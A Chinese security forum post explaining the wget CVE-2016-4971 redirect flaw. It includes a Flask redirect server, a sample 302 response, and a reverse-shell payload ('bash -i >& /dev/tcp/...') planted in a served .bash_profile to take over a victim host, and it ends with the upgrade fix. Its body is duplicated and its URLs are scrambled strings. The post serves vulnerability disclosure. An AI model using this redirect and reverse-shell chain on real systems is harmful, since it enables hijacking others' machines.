-
-
Wget漏洞(CVE-2016-4971)利用方式解析
-
发表于: 2016-6-23 11:24 2158
-
漏洞描述
近日, CVE-2016-4971漏洞被正式披露,该漏洞影响全部旧版本wget, 黑客可以利用此漏洞对程序员和运维工程师进行钓鱼,从而获得其主机权限或者植入rootkit。
漏洞详情
wget 作为*nix 系统常用下载工具,支持http、https、ftp 等多种协议,当使用wget 下载文件时,若初始下载http服务提供的下载资源, 如果服务器将下载资源重定向到ftp服务时,wget 会默认信赖http服务器重定向的ftp 链接地址和文件名,而不做二次验证。从而可能下载到恶意钓鱼者的恶意文件,导致主机被入侵。
比如,当我们访问 wget bddK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3q4@1N6r3q4U0K9$3g2J5M7#2)9J5k6s2y4W2M7Y4k6W2M7W2)9J5c8Y4y4S2k6X3g2Q4y4h3k6X3K9h3I4W2i4K6u0W2N6s2S2@1i4K6t1$3L8X3u0K6M7q4)9K6b7W2!0q4y4W2)9&6y4#2!0n7y4W2!0q4c8W2!0n7b7#2)9^5b7#2!0q4z5q4)9^5b7W2!0m8y4h3S2@1N6s2m8Q4x3U0k6F1j5Y4y4H3i4K6y4n7M7$3g2J5N6X3g2J5i4K6t1$3L8X3u0K6M7q4)9K6b7W2!0q4z5q4!0n7c8W2)9&6y4q4!0q4y4g2)9&6b7W2)9&6c8g2!0q4y4g2!0m8y4W2)9^5x3W2!0q4y4q4!0n7z5q4)9^5b7W2!0q4y4g2)9&6x3#2)9^5c8q4!0q4y4g2!0n7b7g2)9&6y4q4!0q4y4g2!0m8y4q4!0n7y4q4!0q4x3#2)9^5x3q4)9^5x3R3`.`.
HTTP/1.1 302 Found
Cache-Control: private
Content-Type: text/html; charset=UTF-8
Location: ftp://attackers-server/.bash_profile
Content-Length: 262
Server: Apache
同时我们在自己的目录下执行wget 请求,且当前home目录下不含有.bash_profile ,则我们会在自己系统home目录下下载到这个.bash_profile, 。恶意钓鱼者可以在此bash_profile 文件中写入任何恶意代码,并且我们再次启动shell 时恶意代码就会执行,从而导致我们的主机被入侵。
具体攻击实例演示
当前演示主机上wget 版本如下:

我们写一个简单的http下载服务, 命名为testWget.py
#!/usr/bin/env python
from flask import Flask, redirect
app = Flask(__name__)
@app.route("/noharm.txt")
def test():
return redirect("ftp://192.168.50.116/.bash_profile")
if __name__ == "__main__":
app.run(host="0.0.0.0",port=80)
同时在192.168.50.116 主机上开启ftp服务,且将攻击payload (bash -i >& /dev/tcp/74.207.xxx.xxx/9980 0>&1) 写入ftp服务中的.bash_profile 文件中,并且在自己主机vps 监听9980 端口。
此时在另外一台IP为 192.168.50.61 主机上的Home目录下执行 wget 97dK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0f1H3i4K6u0W2x3e0p5$3i4K6u0r3L8X3!0Z5j5i4u0E0i4K6u0W2N6s2S2@1i4K6t1$3L8X3u0K6M7q4)9K6b7W2)9J5z5q4!0q4y4W2!0n7x3#2!0m8z5q4!0q4y4W2)9^5y4q4)9^5c8W2!0q4z5q4!0m8c8W2!0m8y4f1S2G2L8h3g2Q4c8e0N6Q4z5f1u0Q4b7f1g2Q4c8e0g2Q4b7V1c8Q4z5e0g2Q4c8e0c8Q4b7U0S2Q4z5p5u0Q4c8e0k6Q4b7U0u0Q4b7e0q4Q4c8e0k6Q4z5f1y4Q4z5o6W2Q4x3X3g2T1j5i4y4Z5i4K6g2X3K9r3W2K6N6r3!0J5P5g2!0q4y4W2)9&6y4W2)9^5y4#2!0q4y4q4!0n7b7W2!0n7y4W2)9J5z5g2)9J5k6g2)9J5y4X3&6T1M7%4m8Q4x3@1u0Q4c8e0W2Q4z5o6m8Q4z5o6m8Q4c8e0g2Q4z5o6N6Q4b7V1q4Q4c8e0g2Q4b7V1c8Q4z5e0y4Q4c8e0g2Q4z5o6W2Q4z5p5c8Q4c8e0g2Q4b7U0W2Q4b7U0k6Q4c8e0g2Q4z5o6k6Q4z5p5c8Q4c8e0k6Q4b7f1y4Q4b7e0q4Q4c8e0S2Q4b7V1k6Q4z5f1u0Q4c8e0g2Q4z5o6g2Q4b7e0g2K6K9r3g2D9L8q4)9J5z5q4!0q4z5q4!0m8y4#2!0m8y4W2!0q4y4g2)9^5c8W2)9&6x3g2)9J5k6h3u0S2M7$3S2Q4y4h3k6H3M7X3!0X3K9h3I4W2i4@1f1$3i4K6V1$3i4K6R3%4i4@1f1@1i4@1u0n7i4@1t1$3i4@1f1@1i4@1t1^5i4@1q4p5i4@1f1%4i4K6W2m8i4K6R3@1i4@1f1$3i4K6R3I4i4@1t1$3i4@1f1$3i4K6R3@1i4K6S2r3i4@1f1@1i4@1u0n7i4@1p5K6i4@1f1%4i4@1p5H3i4K6R3I4i4@1f1$3i4K6R3&6i4@1p5%4i4@1f1^5i4@1p5I4i4K6S2o6i4K6t1&6i4@1f1K6i4K6R3H3i4K6R3J5
此时在我们的vps 上可以成功拿到192.168.50.61 的shell 权限。

上述攻击实例,只是为了用实例演示漏洞的实际危害,具体攻击场景因实际情况而定。
修复方案:
升级你的wget 到GNU wget 1.18版本。
参考文献:
e83K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6D9K9i4y4@1M7#2)9J5k6h3N6F1N6g2)9J5k6h3!0J5k6#2)9J5c8X3q4J5j5$3S2A6N6X3g2Q4x3V1k6Z5N6r3#2D9i4K6u0r3j5Y4g2Y4i4K6u0V1N6$3N6W2N6q4)9J5c8U0t1H3x3e0k6Q4x3X3b7H3y4W2)9J5c8X3#2K6k6K6l9H3x3o6x3K6i4K6u0W2K9s2c8E0L8l9`.`.
559K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6T1N6h3N6*7K9h3I4D9j5g2)9J5k6i4u0W2k6r3S2S2N6q4)9J5k6h3y4G2L8g2)9J5c8Y4y4Z5L8%4N6Q4y4h3k6T1N6h3N6Q4x3X3g2U0k6$3W2Q4x3@1k6A6k6q4)9K6c8o6p5K6y4o6x3$3y4U0j5`.
e6bK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6D9K9i4y4@1M7#2)9J5k6h3N6F1N6g2)9J5k6h3!0J5k6#2)9J5c8X3q4J5j5$3S2A6N6X3g2Q4x3V1k6Z5N6r3#2D9i4K6u0r3K9h3&6X3L8#2)9J5k6r3N6F1N6g2)9J5c8U0t1H3x3e0k6Q4x3X3b7H3y4W2)9J5c8X3#2K6k6K6l9H3x3o6l9@1i4K6u0W2K9s2c8E0L8l9`.`.
499K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3N6A6N6q4)9J5k6i4y4S2N6X3q4F1L8X3q4Z5i4K6u0W2k6$3&6#2i4K6u0W2L8%4u0Y4i4K6u0r3j5$3N6A6N6q4)9J5c8Y4N6Y4k6i4c8Q4x3X3g2Y4K9i4c8Q4x3V1k6U0L8$3#2E0K9i4c8Q4x3V1k6Q4x3@1k6A6k6q4)9K6c8r3f1&6z5e0k6W2x3K6t1J5k6X3k6V1y4o6u0S2j5h3p5H3y4e0p5$3x3o6u0V1j5e0p5^5x3X3b7H3x3K6p5%4z5r3b7H3k6U0p5K6k6e0p5`.
9ffK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3I4A6M7%4c8K6i4K6u0W2k6$3&6#2i4K6u0W2L8%4u0Y4i4K6u0r3j5i4u0U0K9r3W2$3k6g2)9J5c8X3S2@1L8h3I4Q4x3V1k6A6L8X3k6G2i4K6u0V1k6$3&6#2i4K6u0r3x3U0l9I4y4W2)9J5k6o6l9$3i4K6u0r3L8i4y4Y4x3o6l9H3x3o6c8Q4x3X3g2Z5N6r3#2D9
近日, CVE-2016-4971漏洞被正式披露,该漏洞影响全部旧版本wget, 黑客可以利用此漏洞对程序员和运维工程师进行钓鱼,从而获得其主机权限或者植入rootkit。
漏洞详情
wget 作为*nix 系统常用下载工具,支持http、https、ftp 等多种协议,当使用wget 下载文件时,若初始下载http服务提供的下载资源, 如果服务器将下载资源重定向到ftp服务时,wget 会默认信赖http服务器重定向的ftp 链接地址和文件名,而不做二次验证。从而可能下载到恶意钓鱼者的恶意文件,导致主机被入侵。
比如,当我们访问 wget bddK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3q4@1N6r3q4U0K9$3g2J5M7#2)9J5k6s2y4W2M7Y4k6W2M7W2)9J5c8Y4y4S2k6X3g2Q4y4h3k6X3K9h3I4W2i4K6u0W2N6s2S2@1i4K6t1$3L8X3u0K6M7q4)9K6b7W2!0q4y4W2)9&6y4#2!0n7y4W2!0q4c8W2!0n7b7#2)9^5b7#2!0q4z5q4)9^5b7W2!0m8y4h3S2@1N6s2m8Q4x3U0k6F1j5Y4y4H3i4K6y4n7M7$3g2J5N6X3g2J5i4K6t1$3L8X3u0K6M7q4)9K6b7W2!0q4z5q4!0n7c8W2)9&6y4q4!0q4y4g2)9&6b7W2)9&6c8g2!0q4y4g2!0m8y4W2)9^5x3W2!0q4y4q4!0n7z5q4)9^5b7W2!0q4y4g2)9&6x3#2)9^5c8q4!0q4y4g2!0n7b7g2)9&6y4q4!0q4y4g2!0m8y4q4!0n7y4q4!0q4x3#2)9^5x3q4)9^5x3R3`.`.
HTTP/1.1 302 Found
Cache-Control: private
Content-Type: text/html; charset=UTF-8
Location: ftp://attackers-server/.bash_profile
Content-Length: 262
Server: Apache
同时我们在自己的目录下执行wget 请求,且当前home目录下不含有.bash_profile ,则我们会在自己系统home目录下下载到这个.bash_profile, 。恶意钓鱼者可以在此bash_profile 文件中写入任何恶意代码,并且我们再次启动shell 时恶意代码就会执行,从而导致我们的主机被入侵。
具体攻击实例演示
当前演示主机上wget 版本如下:

我们写一个简单的http下载服务, 命名为testWget.py
#!/usr/bin/env python
from flask import Flask, redirect
app = Flask(__name__)
@app.route("/noharm.txt")
def test():
return redirect("ftp://192.168.50.116/.bash_profile")
if __name__ == "__main__":
app.run(host="0.0.0.0",port=80)
同时在192.168.50.116 主机上开启ftp服务,且将攻击payload (bash -i >& /dev/tcp/74.207.xxx.xxx/9980 0>&1) 写入ftp服务中的.bash_profile 文件中,并且在自己主机vps 监听9980 端口。
此时在另外一台IP为 192.168.50.61 主机上的Home目录下执行 wget 97dK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0f1H3i4K6u0W2x3e0p5$3i4K6u0r3L8X3!0Z5j5i4u0E0i4K6u0W2N6s2S2@1i4K6t1$3L8X3u0K6M7q4)9K6b7W2)9J5z5q4!0q4y4W2!0n7x3#2!0m8z5q4!0q4y4W2)9^5y4q4)9^5c8W2!0q4z5q4!0m8c8W2!0m8y4f1S2G2L8h3g2Q4c8e0N6Q4z5f1u0Q4b7f1g2Q4c8e0g2Q4b7V1c8Q4z5e0g2Q4c8e0c8Q4b7U0S2Q4z5p5u0Q4c8e0k6Q4b7U0u0Q4b7e0q4Q4c8e0k6Q4z5f1y4Q4z5o6W2Q4x3X3g2T1j5i4y4Z5i4K6g2X3K9r3W2K6N6r3!0J5P5g2!0q4y4W2)9&6y4W2)9^5y4#2!0q4y4q4!0n7b7W2!0n7y4W2)9J5z5g2)9J5k6g2)9J5y4X3&6T1M7%4m8Q4x3@1u0Q4c8e0W2Q4z5o6m8Q4z5o6m8Q4c8e0g2Q4z5o6N6Q4b7V1q4Q4c8e0g2Q4b7V1c8Q4z5e0y4Q4c8e0g2Q4z5o6W2Q4z5p5c8Q4c8e0g2Q4b7U0W2Q4b7U0k6Q4c8e0g2Q4z5o6k6Q4z5p5c8Q4c8e0k6Q4b7f1y4Q4b7e0q4Q4c8e0S2Q4b7V1k6Q4z5f1u0Q4c8e0g2Q4z5o6g2Q4b7e0g2K6K9r3g2D9L8q4)9J5z5q4!0q4z5q4!0m8y4#2!0m8y4W2!0q4y4g2)9^5c8W2)9&6x3g2)9J5k6h3u0S2M7$3S2Q4y4h3k6H3M7X3!0X3K9h3I4W2i4@1f1$3i4K6V1$3i4K6R3%4i4@1f1@1i4@1u0n7i4@1t1$3i4@1f1@1i4@1t1^5i4@1q4p5i4@1f1%4i4K6W2m8i4K6R3@1i4@1f1$3i4K6R3I4i4@1t1$3i4@1f1$3i4K6R3@1i4K6S2r3i4@1f1@1i4@1u0n7i4@1p5K6i4@1f1%4i4@1p5H3i4K6R3I4i4@1f1$3i4K6R3&6i4@1p5%4i4@1f1^5i4@1p5I4i4K6S2o6i4K6t1&6i4@1f1K6i4K6R3H3i4K6R3J5
此时在我们的vps 上可以成功拿到192.168.50.61 的shell 权限。

上述攻击实例,只是为了用实例演示漏洞的实际危害,具体攻击场景因实际情况而定。
修复方案:
升级你的wget 到GNU wget 1.18版本。
参考文献:
e83K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6D9K9i4y4@1M7#2)9J5k6h3N6F1N6g2)9J5k6h3!0J5k6#2)9J5c8X3q4J5j5$3S2A6N6X3g2Q4x3V1k6Z5N6r3#2D9i4K6u0r3j5Y4g2Y4i4K6u0V1N6$3N6W2N6q4)9J5c8U0t1H3x3e0k6Q4x3X3b7H3y4W2)9J5c8X3#2K6k6K6l9H3x3o6x3K6i4K6u0W2K9s2c8E0L8l9`.`.
559K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6T1N6h3N6*7K9h3I4D9j5g2)9J5k6i4u0W2k6r3S2S2N6q4)9J5k6h3y4G2L8g2)9J5c8Y4y4Z5L8%4N6Q4y4h3k6T1N6h3N6Q4x3X3g2U0k6$3W2Q4x3@1k6A6k6q4)9K6c8o6p5K6y4o6x3$3y4U0j5`.
e6bK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6D9K9i4y4@1M7#2)9J5k6h3N6F1N6g2)9J5k6h3!0J5k6#2)9J5c8X3q4J5j5$3S2A6N6X3g2Q4x3V1k6Z5N6r3#2D9i4K6u0r3K9h3&6X3L8#2)9J5k6r3N6F1N6g2)9J5c8U0t1H3x3e0k6Q4x3X3b7H3y4W2)9J5c8X3#2K6k6K6l9H3x3o6l9@1i4K6u0W2K9s2c8E0L8l9`.`.
499K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3N6A6N6q4)9J5k6i4y4S2N6X3q4F1L8X3q4Z5i4K6u0W2k6$3&6#2i4K6u0W2L8%4u0Y4i4K6u0r3j5$3N6A6N6q4)9J5c8Y4N6Y4k6i4c8Q4x3X3g2Y4K9i4c8Q4x3V1k6U0L8$3#2E0K9i4c8Q4x3V1k6Q4x3@1k6A6k6q4)9K6c8r3f1&6z5e0k6W2x3K6t1J5k6X3k6V1y4o6u0S2j5h3p5H3y4e0p5$3x3o6u0V1j5e0p5^5x3X3b7H3x3K6p5%4z5r3b7H3k6U0p5K6k6e0p5`.
9ffK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3I4A6M7%4c8K6i4K6u0W2k6$3&6#2i4K6u0W2L8%4u0Y4i4K6u0r3j5i4u0U0K9r3W2$3k6g2)9J5c8X3S2@1L8h3I4Q4x3V1k6A6L8X3k6G2i4K6u0V1k6$3&6#2i4K6u0r3x3U0l9I4y4W2)9J5k6o6l9$3i4K6u0r3L8i4y4Y4x3o6l9H3x3o6c8Q4x3X3g2Z5N6r3#2D9
赞赏
赞赏
雪币:
留言:

